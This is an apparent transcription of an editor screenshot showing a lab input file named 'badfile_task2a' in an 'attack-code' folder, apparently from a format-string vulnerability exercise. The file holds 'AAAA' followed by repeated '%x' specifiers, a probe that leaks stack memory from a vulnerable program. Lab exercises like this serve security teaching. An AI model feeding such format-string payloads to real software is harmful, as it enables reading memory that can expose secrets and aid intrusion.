 attack-code > badfile_task2a
You, 8 minutes ago | 1 author (You)
1 AAAA
2 %x%x%x%x
3 %x%x%x%x
4 %x%x%x%x
5 %x%x%x%x
6 %x%x%x%x
7 %x%x%x%x
8 %x%x%x%x
9 %x%x%x%x
10 %x%x%x%x
11 %x%x%x%x
12 %x%x%x%x
13 %x%x%x%x
14 %x%x%x%x
15 %x%x%x%x
16 %x%x%x%x
17 %x%x%x%x
18